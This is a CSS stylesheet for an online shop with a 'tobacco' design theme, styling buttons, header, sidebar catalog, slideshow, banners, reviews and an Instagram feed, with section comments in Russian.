.selectBox:after {content: "\e916";font-family: "icomoon";display: block;position: absolute;top: 1px;right: 5px;width: auto;height: 38px;line-height: 38px;padding: 0;font-size: 30px;background-color: #fff;z-index: 1;text-align: center;pointer-events: none;box-sizing: border-box;}
.selectBox.active:after {content: "\e919";}
.selectBox:hover:after {color: #5f9ea0;}
.selectBox select, .selectBox .select {-webkit-appearance: none;-moz-appearance: none;appearance: none;}
ol.unstyled, ul.unstyled {margin: 0;padding: 0;list-style: none;list-style-position: inside;}
dt, dd {line-height: 1.4;}
.required em {color: red;}
.left {float: left;}
.right {float: right;}
.col-left {float: left !important;}
.col-right {float: right !important;}
.text-center {text-align: center !important;}
.text-right {text-align: right !important;}
.text-left {text-align: left !important;}
.italic {font-style: italic;}
.bold {font-weight: bold;}
.noscript {position: relative;text-align: center;background-color: #5f9ea0;color: #fff;top: 0;z-index: 999;width: 100%;padding: 10px 0;}
.unselectable {-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.selectable {-webkit-user-select: auto;-moz-user-select: text;-ms-user-select: text;user-select: text;}
.fadeout {opacity: 0;filter: alpha(opacity=0);}
.fadein {opacity: 1;filter: alpha(opacity=100);}
.out {opacity: 0;filter: alpha(opacity=0);}
.in {opacity: 1;filter: alpha(opacity=100);}
.tc {color: #5f9ea0 !important;}
.disabled {display: none;}
.blockquote {padding: 0 0 0 15px;margin: 0 0 20px;border-left: 3px solid #5f9ea0;text-align: left;line-height: 25px;}
.DescriptionBlock {border: 0;margin: 0;padding: 0px;line-height: 24px;}
.DescriptionBlock p {line-height: 24px;}
.block-right .DescriptionBlock {padding: 15px;}
.block-right.full .DescriptionBlock {padding: 30px 0;}
.overlay {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 300;opacity: 0;filter: alpha(opacity=0);visibility: hidden;background-color: transparent;-webkit-transition: opacity .25s ease,visibility 0s ease .25s;transition: opacity .25s ease,visibility 0s ease .25s;}
.overlay.active {opacity: 1;filter: alpha(opacity=100);visibility: visible;-webkit-transition: opacity .25s ease,visibility 0s ease;transition: opacity .25s ease,visibility 0s ease;cursor: pointer;}
.flex, .inner {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: row;flex-direction: row;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}
.pp a {text-decoration: underline;}
/* Предзагрузчик */
.preloader {display:block;position: absolute;top: 0;left: 0;bottom: 0;width: 100%;height: 100%;z-index: 999;background: #fff;}
.content-loading, .content-loading:after {width: 100px;height: 100px;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.content-loading {font-size: 10px;position: absolute;top: 50%;left: 50%;margin: -50px 0 0 -50px;text-indent: -9999em;border: 4px solid #ccc;border-left-color: #000000;-webkit-animation: load8 1.1s infinite linear;animation: load8 1.1s infinite linear;}
.products-container {position: relative;margin: 0;}
.products-container .content-loading {top: 10%;}
#OrderAjaxBlock .content-loading {top: 20%;}
@-webkit-keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
@keyframes load8 {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}
/* Уведомления */
.success, .warning, .attention, .information, .help {position: relative;width: 100%;min-height: 40px;margin-bottom: 20px;padding: 10px 20px;text-shadow: none;overflow: hidden;font-size: 18px;border: 1px solid transparent;text-transform: none;font-weight: normal;}
.success {background-color: #60A917;border-color: #60A917;color: #ffffff;}
.warning {background-color: #f2dede;border-color: #ebccd1;color: #a94442;}
.attention {background-color: #fcf8e3;border-color: #faebcc;color: #8a6d3b;}
.information {background-color: #3FCBFC;border-color: #1ce7fb;color: #fff;}
.help {border-color: #cecece;}
.success .close, .warning .close, .attention .close, .information .close {float: right;padding-top: 4px;padding-right: 4px;cursor: pointer;}
.success a, .warning a, .attention a, .information a {font-weight: 600;text-decoration:underline;}
label.error {display: block;position: absolute;margin: 8px 0 3px 0;padding: 5px 10px;font-size: 12px;background: rgba(2, 17, 40, 0.8);border: 1px solid #000000;box-shadow: 5px 5px 5px 0px rgba(0, 0, 0, 0.2);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;z-index: 4;}
label.error:before {content: "\e925";font-family: "icomoon";display: inline-block;font-size: 24px;line-height: 1;color: red;margin-right: 5px;vertical-align: middle;}
label.error:after {content: " ";position: absolute;top: -7px;left: 10%;width: 12px;height: 12px;background: rgba(2, 17, 40, 0.8);border-top: 1px solid #000000;;border-left: 1px solid #000000;;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}
input.error, textarea.error {border: 1px solid red !important;}
input.error::-webkit-input-placeholder {color: red !important;}
input.error::-moz-placeholder          {color: red !important;}
input.error:-moz-placeholder           {color: red !important;}
input.error:-ms-input-placeholder      {color: red !important;}
textarea.error::-webkit-input-placeholder {color: red !important;}
textarea.error::-moz-placeholder          {color: red !important;}
textarea.error:-moz-placeholder           {color: red !important;}
textarea.error:-ms-input-placeholder      {color: red !important;}
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
.ratings {margin: 0px;height: 18px;}
.rating-box {display: inline-block;position: relative;vertical-align: middle;width: 70px;height: 14px;font-size: 0;line-height: 0;text-indent: -999em;overflow: hidden;}
.rating-box:before {display:inline;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;white-space:nowrap;color: #c1bdcd;}
.rating-box .rating {position: absolute;float: left;height: 14px;left: 0;top: 0;overflow: hidden;}
.rating-box .rating:before {display: block;font-family: "icomoon";content: "\e91a\e91a\e91a\e91a\e91a";width: 70px;height: 14px;line-height: 14px;font-size: 14px;color: #ea110f;}
.rating-cancel, .star-rating {display:block;float:left;width:18px;height:18px;cursor:pointer;background:transparent;overflow:hidden;}
.rating-cancel, .rating-cancel a {background:url('//d.stat01.com/design/forall/css/jquery-ui-stars/4.11/delete.gif') no-repeat 0 -16px}
.star-rating a:before {display: inline-block;font-family: "icomoon";content: "\e91a";width: 14px;height: 14px;line-height: 14px;font-size: 14px;color: #c1bdcd;}
.rating-cancel a, .star-rating a {display:inline-block;width:14px;height:100%;background-position:0 0px;border:0}
.star-rating-on a:before, .star-rating-hover a:before {color: #ea110f;content: "\e91a";}
.star-rating-readonly a {cursor:default !important}
.star-rating {background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */
/*** Капс ***/
#caps_lock {display: none;text-align: center;max-width: 300px;}
#caps_lock .fa-warning {font-size: 30px;color: #cc003d;}
/*** Показать пароль ***/
.showPassBlock {margin-top: 5px;}
.showPassBlock:before {content: "\e927";font-family: "icomoon";font-size: 24px;vertical-align: middle;margin-right: 8px;}
.showPassBlock.active:before {content: "\e926";}
.showPassBlock .showPass {vertical-align: middle;}
/*** Иконка Меню ***/
.icon-burger {position: relative;cursor: pointer;}
.icon-burger span {display: block;width: 24px;height: 2px;background: #ffffff;}
.icon-burger span + span {margin: 4px 0;}
.icon-burger span:last-child {margin-bottom: 0;}
.icon-skype {display: inline-block;width: 14px;height: 16px;vertical-align: middle;background-image: url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='fab' data-icon='skype' class='svg-inline--fa fa-skype fa-w-14' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'%3E%3Cpath fill='%230069d4' d='M424.7 299.8c2.9-14 4.7-28.9 4.7-43.8 0-113.5-91.9-205.3-205.3-205.3-14.9 0-29.7 1.7-43.8 4.7C161.3 40.7 137.7 32 112 32 50.2 32 0 82.2 0 144c0 25.7 8.7 49.3 23.3 68.2-2.9 14-4.7 28.9-4.7 43.8 0 113.5 91.9 205.3 205.3 205.3 14.9 0 29.7-1.7 43.8-4.7 19 14.6 42.6 23.3 68.2 23.3 61.8 0 112-50.2 112-112 .1-25.6-8.6-49.2-23.2-68.1zm-194.6 91.5c-65.6 0-120.5-29.2-120.5-65 0-16 9-30.6 29.5-30.6 31.2 0 34.1 44.9 88.1 44.9 25.7 0 42.3-11.4 42.3-26.3 0-18.7-16-21.6-42-28-62.5-15.4-117.8-22-117.8-87.2 0-59.2 58.6-81.1 109.1-81.1 55.1 0 110.8 21.9 110.8 55.4 0 16.9-11.4 31.8-30.3 31.8-28.3 0-29.2-33.5-75-33.5-25.7 0-42 7-42 22.5 0 19.8 20.8 21.8 69.1 33 41.4 9.3 90.7 26.8 90.7 77.6 0 59.1-57.1 86.5-112 86.5z'/%3E%3C/svg%3E");}
/*** Квадратный чекбокс ***/
input.square, .CompareCheckbox {display: block;position: relative;float: left;width: 21px;height: 21px;margin: 0 10px 0 0;background-color: #ffffff;border: 1px solid #000000;text-align: center;cursor: pointer;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
input.square:hover:after, input.square:checked:after, .CompareCheckbox:hover:after, .CompareCheckbox:checked:after {content: "";display: inline-block;width: 20px;height: 20px;background-size: 100% 100%;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z'/%3E%3C/svg%3E");}
/*** Таблицы ***/
.table-box {width: 100%;border-collapse: collapse;line-height: 18px;margin-bottom: 10px;text-align: center;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}
.table-box > tbody > tr > th, .table-box > tfoot > tr > th, .table-box > tbody > tr > td {border: 1px solid #dddddd;line-height: 18px;padding: 12px 10px;text-align: center;}
.table-box thead td, .table-box tfoot td {background-color: #fbfbfb;border: 1px solid #dddddd;line-height: 18px;padding: 12px;text-align: center;color: #999999;}
.table-box tbody tr td.cell1 {text-align: right;width: 50%;}
.table-box tbody tr td.cell2 {text-align: left;width: 50%;}
/******************************************************************************
  Icons
*******************************************************************************/
[class^="icon-"]:before, [class*=" icon-"]:before, [class^="icon-"]:after, [class*=" icon-"]:after {}
/******************************************************************************
  Анимация
*******************************************************************************/
a, a:hover, .button, .button:hover .remove, .navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next, .owl-dots .owl-dot, .pages li span, #back-top, #back-top i, #mommenu,
.products-grid .item .actions, .products-grid .item:hover .actions
{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;-o-transition: all 0.3s ease;-ms-transition: all 0.3s ease;transition: all 0.3s ease;}
/*** Отключение задержки анимации ****/
.rating-cancel a, .star-rating a
{-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease;transition: all 0s ease;}
/******************************************************************************
  Кнопки
*******************************************************************************/
.button, button {display: inline-block;position: relative;padding: 0 30px;background: #333333;color: #ffffff;border: 1px solid #333333;line-height: 38px;font-size: 12px;font-weight: 400;font-family: 'Century Gothic', 'Arial', sans-serif;-moz-border-radius: 0px;-webkit-border-radius: 0px;border-radius: 0px;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.button:hover, .button.added, button:hover, button.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button2 {background: #2f4f4f;color: #ffffff;border: 1px solid #2f4f4f;}
.button2:hover, .button2.added {background: #5f9ea0;color: #ffffff;border: 1px solid #5f9ea0;}
.button3 {background: #ffffff;color: #000000;border: 1px solid #000000;}
.button3:hover, .button3.added {background: #000000;color: #ffffff;border: 1px solid #000000;}
.button.big {font-size: 16px;padding: 0 50px;line-height: 50px;}
.button.small {font-size: 12px;padding: 0 10px;line-height: 30px;}
.button.disabled {cursor: default;background-color: #bdd1db;line-height: 50px;}
.button.disabled:hover {background-color: #bdd1db;}
.remove.x {display: inline-block;color: #bdd1db;font-size: 21px;line-height: 1;text-align: center;font-family: "icomoon";font-weight: 400;text-rendering: auto;-webkit-font-smoothing: antialiased;}
.remove.x:hover {color: #000000;}
.remove.x:after {content: '\e903';display: inline-block;}
.remove.x:hover:after {transform: rotate(90deg);}
.paymentFormSubmitLink, .paymentFormTbodySubmitButton {display: inline-block;position: relative;padding: 0 30px;background: #5f9ea0;color: #ffffff;font-size: 14px;font-weight: 400;line-height: 38px;border: 1px solid #0069d4;box-shadow: none;overflow: visible;letter-spacing: normal;text-transform: none;text-align: center;margin: 0;outline: 0;cursor: pointer;white-space: nowrap;text-shadow: none;backface-visibility: hidden;transform: translateZ(0);-webkit-appearance: none;-moz-appearance: none;appearance: none;}
/*** Избранное, Сравнение ***/
.add-compare, .add-wishlist {display: inline-block;}
.add-compare span, .add-wishlist span {display: none;}
.add-compare.added, .add-wishlist.added, .add-compare:hover, .add-wishlist:hover {color: #5f9ea0;}
.add-compare:before, .add-wishlist:before {vertical-align: middle;font-family: "icomoon";font-weight: normal;font-style: normal;line-height: 1;letter-spacing: normal;text-transform: none;display: inline-block;white-space: nowrap;word-wrap: normal;direction: ltr;-webkit-font-feature-settings: 'liga';-webkit-font-smoothing: antialiased;}
.add-wishlist:before {content: '\e90a';}
.add-compare:before {content: '\e908';}
.button.empty {background: #dddddd;border-color: #dddddd;}
/*** Навигация ***/
.navigation .prev, .navigation .next, .owl-nav .owl-prev, .owl-nav .owl-next {display: block;width: 30px;height: 30px;line-height: 30px;color: #000000;background-color: transparent;border: 0;text-align: center;font-size: 30px;font-family: "icomoon";margin: 0;padding: 0;text-align: center;visibility: visible;opacity: 1;filter: alpha(opacity=100);cursor: pointer;z-index: 2;}
.navigation .prev, .owl-nav .owl-prev {float: left;left: 0px;}
.navigation .next, .owl-nav .owl-next {float: right;right: 0px;}
.navigation .prev:before, .owl-nav .owl-prev:before {content: '\e917';}
.navigation .next:before, .owl-nav .owl-next:before {content: '\e918';}
.navigation .prev:hover, .owl-nav .owl-prev:hover, .navigation .next:hover, .owl-nav .owl-next:hover {color: #5f9ea0;}
.navigation .prev.disable, .navigation .next.disable, .navigation .prev.disable:hover, .navigation .next.disable:hover {cursor: default;color: #dddddd;}
/*** Иконки Новинка, Хит, Скидка ***/
.ico {position: absolute;top: 5px;right: 0px;}
.ico-new, .ico-best, .ico-sale, .ico-sales {display: block;width: 50px;height: 20px;line-height: 1;text-align: center;}
.ico-new label, .ico-best label, .ico-sale label, .ico-sales label {position: relative;color: #fff;font-size: 12px;line-height: 20px;}
.ico-new {background: #54aedd;}
.ico-best {background: #695eff;}
.ico-sale {background: #1c79d9;}
.ico-sales {background: #333333;}
.ico > span {margin-bottom: 5px;}
.ico-sale .percent {margin-left: 5px;}
/*** Цена ****/
.price {display: inline-block;font-size: 18px;font-weight: bold;line-height: 1.2;}
.price:after {display: inline-block;font-size: 70%;line-height: 1.1;margin-left: 0px;}
.old-price, .old-price .price, .price.old-price {color: #000000;font-size: 18px;text-decoration: line-through;font-weight: normal;}
.price span span + span {display: none;}
/******************************************************************************
*******************************************************************************
*******************************************************************************/
/*** Сайдбар. Боковое меню. ***/
#sidebar .content {position: fixed;top: 0;margin-left: -100px;height: 625px;z-index: 501;}
#sidebar .links {padding: 20px 0px 10px;border-bottom: 1px solid #ffffff;background: #2f4f4f9d;}
#sidebar .links a {display: block;position: relative;width: 70px;color: #ffffff;text-align: center;}
#sidebar .links a i {font-size: 30px;}
#sidebar .links a i.icon-pig {font-size: 31px;}
#sidebar .links a .label {font-size: 10px;margin-top: 5px;}
#sidebar .links a .count {position: absolute;top: -8px;right: 5px;display: block;background: #2a8d9c;width: 18px;height: 18px;line-height: 16px;border: 1px solid #ffffff;font-size: 12px;color: #ffffff;}
#sidebar .catalog {position: relative;height: 300px;background: #2f4f4f;}
#sidebar .catalog:hover, #sidebar .catalog.active {background: #2a8d9c;cursor: pointer;}
#sidebar .catalog > a {color: #ffffff;position: absolute;top: 115px;left: -115px;width: 0;}
#sidebar .catalog > a .label {display: block;width: 300px;height: 70px;line-height: 65px;margin: 0;text-align: center;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#sidebar .catalog > a i {font-size: 16px;vertical-align: middle;margin-right: 10px;}
#sidebar .catalog > a span {font-size: 16px;vertical-align: middle;}
#sidebar .catalog .dropdown {position: absolute;top: -1px;left: 70px;width: 1085px;height: 300px;background: #2f4f4fbf;z-index: 302;overflow-x: scroll;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: flex-start;-webkit-transition: transform 0.2s ease-in-out;-o-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(0, 1, 1);transform: scale3d(0, 1, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#sidebar .catalog.active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#sidebar .catalog .dropdown::-webkit-scrollbar {width: 10px;height: 0px;}
#sidebar .catalog .dropdown::-webkit-scrollbar-thumb {border-radius: 0;background-color: #2f4f4f;}
#sidebar .catalog .dropdown::-webkit-scrollbar-track {border-radius: 0;background-color: #2f4f4f;}
#sidebar .catalog .dropdown .item {width: 20%;height: 150px;border: 1px solid #bdd1db;border-top: 0;border-left: 0;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: center;}
#sidebar .catalog .dropdown .item:hover {background: #2a8d9c;}
#sidebar .catalog .dropdown .item a {display: block;color: #ffffff;font-size: 16px;text-align: center;padding: 20px;}
#sidebar .catalog .dropdown .item a span {display: block;margin-top: 15px;}
#back-top {padding-top: 6px;text-align: center;border-top: 1px solid #dbd7d3;background: #2a8d9c;color: #ffffff;font-size: 30px;cursor: pointer;}
/*** Шапка ***/
.index #header {position: absolute;top: 0;width: 100%;z-index: 301;background: transparent;}
.index #header .header-middle .inner {justify-content: flex-end;}
.index #header .container:after {display: none;}
#header {position: relative;background-image: url("/design/d262714/header.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;background-position: center center;}
#header .header-top {padding: 15px 0;}
#header .header-middle .inner {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
#header .background .inner {position: relative;}
#header .background .null {width: calc(100% - 260px);}
#header .background .bg {display: block;position: absolute;bottom: 0px;right: 0;width: 260px;height: 310px;background: #2f4f4f7a;z-index: 3;}
#header .background .bg .outerBG {display: block;position: absolute;bottom: 0px;right: -382.5px;width: 382.5px;height: 310px;background: #2f4f4f7a;z-index: 4;}
/* Контакты */
#header .contacts .label {display: block;margin-bottom: 25px;font-size: 15px;text-align: center;text-decoration: underline;}
#header .contacts a {display: block;font-size: 20px;color: #ffffff;font-weight: bold; background: #2f4f4f8c}
#header .contacts a:hover {color: #62b3ac;}
#header .contacts a:hover i {color: #ffffff;}
#header .contacts i {margin-right: 10px;color: #ffffff;vertical-align: middle;}
#header .contacts span {display: inline-block;max-width: 250px;overflow: hidden;text-overflow: ellipsis;vertical-align: middle;}
#header .contacts div + div {margin-left: 50px;}
/* Меню */
#header .menus {position: relative;width: 260px;}
#header .menus .label {font-size: 12px;color: #ffffff;cursor: pointer;}
#header .menus .label:hover span {text-decoration: underline;}
#header .menus .label:hover i, #header .menus .active .label i {color: #2a8d9c;}
#header .menus .label i {margin-right: 10px;font-size: 20px;color: #ffffff;vertical-align: middle;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus .label span {vertical-align: middle;}
#header .menus > div {padding-left: 30px;z-index: 301;}
#header .menus .dropdown {position: absolute;top: 0;right: -1px;width: 261px;background: #2f4f4f;margin: 51px 0px 0 0;padding: 0;list-style: none;z-index: 400;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
#header .menus .dropdown:before {content: "";display: block;position: absolute;top: -35px;left: 0;width: 100%;height: 35px;}
#header .menus .active .dropdown {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
#header .menus ul li a {display: block;color: #ffffff;padding: 10px 40px;}
#header .menus ul li a:hover {background-color: #2a8d9c;}
/* Поиск */
#header .navigation {position: relative;width: calc(100% - 260px);border-top: 1px solid #ffffff;font-weight: bold;}
#header .navigation .contacts {display: none;}
#header .search {position: relative;width: 260px;z-index: 5;background: #585c5db8;}
#header .search .search-string {display: block;width: 100%;height: 40px;padding: 0 15px 0 50px;border: 1px solid #ffffff;color: #ffffff;background: transparent;text-align: right;font-weight:bold}
#header .search .search-submit {display: block;position: absolute;top: 50%;margin-top: -10px;left: 0px;padding: 0 15px;color: #ffffff;font-size: 20px;line-height: 1;cursor: pointer;border: 0;outline: 0;background: #585c5db8;}
#header .search .search-string::-webkit-input-placeholder {color: #ffffff;}
#header .search .search-string::-moz-placeholder          {color: #ffffff;}
#header .search .search-string:-moz-placeholder           {color: #ffffff;}
#header .search .search-string:-ms-input-placeholder      {color: #ffffff;}
/*** Слайдер ***/
#slideshow {position: relative;}
#slideshow .background .inner {position: relative;}
#slideshow .background .null {width: 75%;}
#slideshow .background .bg {display: block;position: absolute;top: 0;right: 0;width: 260px;height: 425px;background: #2f4f4f8c;z-index: 3;}
#slideshow .background .bg .outerBG {display: block;position: absolute;top: 0;right: -382.5px;width: 382.5px;height: 625px;background: #2f4f4f8c;z-index: 4;}
#slideshow .item {position: relative;display: none;}
#slideshow .item:nth-child(1) {display: block;}
#slideshow .item a {color: #ffffff;} /*** текст слайдера ***/
#slideshow .item .image {position: relative;width: 100%;height: 425px;background-repeat: no-repeat;background-size: cover;background-position: center center;}
#slideshow .item .image img {display: none;}
#slideshow .item a:hover {color: #dddddd;}
#slideshow .item .title {font-size: 15px;font-weight: bold;}
#slideshow .item .title span {display: block;margin-bottom: 15px}
#slideshow .item .more {display: block;margin-top: 25px;}
#slideshow .item .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin: -3px 15px 0 0;}
#slideshow .item .content {display: block;position: absolute;width: 100%;top: 25%;}
#slideshow .item .content a {display: block;}
#slideshow .item .content .container {padding-left: 150px;}
#slideshow .owl-nav {position: absolute;width: 60px;height: 250px;top: 40%;left: -30px;background: #5f9ea0;z-index: 5;}
#slideshow .owl-nav [class^="owl-"] {color: #ffffff;float: none;width: 100%;margin-top: 10px;}
#slideshow .owl-nav .owl-next {position: absolute;left: 0;bottom: 10px;}
#slideshow .owl-nav:before {content: "";display: block;position: absolute;top: 20%;left: 50%;width: 1px;height: 60%;background: #ffffff;}
#slideshow .owl-nav:after {content: "";display: block;position: absolute;bottom: 20%;left: 50%;width: 1px;height: 20%;background: #000000;}
#slideshow .owl-dots {position: absolute;top: 48%;left: 0px;}
#slideshow .owl-dots [class^="owl-"] {display: block;position: relative;width: 1px;height: 50px;background: #ffffff;padding: 0;border: 0;z-index: 9;}
#slideshow .owl-dots [class^="owl-"].active {background: #000000;}
/* Преимущества */
#advantages {position: absolute;width: 100%;bottom: 40px;z-index: 2;}
#advantages .inner {max-width: 450px;padding-left: 60px;}
#advantages .item {width: 50%;margin-bottom: 45px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;}
#advantages .item i {color: #2f4f4f;font-size: 40px;margin-right: 15px;font-weight: bold;}
#advantages .item span {color: #2f4f4f;font-size: 12px;max-width: 110px;font-weight: bold;}
/*** Промо ***/
#promo {position: relative;margin: 30px 0;}
#promo .inner {-ms-flex-align: stretch;-webkit-align-items: stretch;-webkit-box-align: stretch;align-items: stretch;}
#promo .block-left {width: calc(100% - 260px);padding-right: 30px;}
#promo .block-left.full {width: 100%;padding: 0;}
#promo .block-right {width: 260px;}
/** Категории **/
#categories {position: relative;padding: 0 0 30px 0;}
#categories .item {display: inline-block;}
#categories .item a span {display: block;margin-top: 15px;max-height: 36px;overflow: hidden;}
#categories .owl-carousel {padding: 0 40px;}
#categories .owl-carousel .owl-item {text-align: center;}
#categories .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
#categories .owl-nav [class^="owl-"] {position: absolute;top: 50%;margin-top: -20px;}
/** Бренды **/
#brands {position: relative;padding: 15px 0;background-color: #ecebf2;}
#brands .item {display: inline-block;line-height: 50px;}
#brands .owl-carousel {padding: 0 30px;}
#brands .owl-carousel .owl-item {text-align: center;}
#brands .owl-carousel .owl-item img {display: inline-block;width: auto;max-width: 100%;}
/** Баннер **/
#banners {position: relative;padding: 30px 0 0;}
#banners .content {position: relative;padding: 50px 50px 40px 70px;background-image: url("/design/d262714/banners.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#banners .title {color: #ffffff;font-size: 24px;}
#banners .title span {font-size: 36px;font-weight: bold;margin-right: 10px;}
#banners .count {color: #5f9ea0;font-size: 170px;font-weight: bold;line-height: 1;margin-top: 45px;}
#banners .count span {font-size: 75%;}
#banners .more {position: absolute;right: 12%;bottom: 14%;color: #ffffff;font-size: 20px;}
#banners .more:before {content: "";display: inline-block;width: 30px;height: 4px;background: #5f9ea0;vertical-align: middle;margin-right: 15px;}
#banners i {position: absolute;top: 46%;right: 3%;font-size: 30px;color: #fff;}
#banners .more:hover, #banners i:hover {color: #5f9ea0;}
/*** Видео ***/
#video {position: relative;margin: 30px 0;padding: 60px 0;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#video .content {position: relative;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#video .title {position: relative;font-size: 30px;color: #ffffff;margin-bottom: 60px;}
#video .subtitle {position: relative;font-size: 30px;color: #ffffff;margin-top: 30px;text-align: center;}
#video .social-links {display: block;width: 50px;margin: 0;order: 1;}
#video .social-links a {display: block;color: #ffffff;font-size: 50px;line-height: 1;margin-bottom: 20px;}
#video .social-links a:hover {color: #5f9ea0;}
#video .social-links a:last-child {margin: 0;}
#video .social-links a span {display: none;}
#video .play {width: calc(100% - 50px);cursor: pointer;order: 2;}
#video .play .image {display: block;width: 600px;height: 338px;margin: 0 auto;background-image: url("/design/d262714/play.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: center;}
#video .content .video {visibility: hidden;opacity: 0;filter: alpha(opacity=0);position: absolute;top: 0%;left: 50%;margin-left: -300px;width: 600px;height: 338px;transition: all 0.2s ease-in;}
#video .content.active .video {visibility: visible;opacity: 1;filter: alpha(opacity=100);}
#video .content.active .play {visibility: hidden;opacity: 0;filter: alpha(opacity=0);}
#video .arrow1 {position: absolute;left: 35%;top: 100%;z-index: 2;}
#video .arrow2 {position: absolute;left: 10%;bottom: 0%;}
/*** Отзывы ***/
#opinion {position: relative;margin: 30px 0;padding: 40px 0 60px;background-image: url("/design/d262714/opinion.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: contain;background-position: 5% 0%;background-color: #ecebf2;}
#opinion .content {padding: 40px 60px;background: #ffffff;}
#opinion .name {font-size: 16px;margin-bottom: 20px;}
#opinion .ratings {display: none;margin-bottom: 30px;}
#opinion .description {margin-bottom: 10px;}
#opinion .date {color: #c1bdcd;}
#opinion .rating-box {width: 100px;height: 20px;}
#opinion .rating-box:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .rating-box .rating {height: 20px;}
#opinion .rating-box .rating:before {width: 100px;height: 20px;line-height: 20px;font-size: 20px;}
#opinion .owl-nav {position: absolute;top: -65px;right: 0;background: #ffffff;}
/*** Инстаграм ***/
#instagram {position: relative;margin: 30px 0;}
#instagram .container {position: relative;}
#instafeed {position: relative;width: calc(100% - 60px);display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
#instafeed a {display: inline-block;}
#instagram .buttons {position: absolute;bottom: 55px;right: -40px;-moz-transform: rotate(-90.0deg);-o-transform: rotate(-90.0deg);-webkit-transform: rotate(-90.0deg);}
#instagram .subscribe {display: block;width: 150px;height: 40px;line-height: 40px;margin: 0;color: #ffffff;background: #e31c35;text-align: center;}
#instagram .subscribe:hover {background: #5f9ea0;}
#instagram .subscribe span {font-size: 12px;vertical-align: middle;}
#instagram .subscribe i {font-size: 16px;margin-right: 10px;vertical-align: middle;}
/*** Служба поддержки ***/
#callback {position: relative;margin: 30px 0 0;padding: 60px 0;color: #ffffff;background-image: url("/design/d262714/video.png?design=tobacco&lc=1763469555");background-repeat: no-repeat;background-size: cover;}
#callback a {color: #ffffff;}
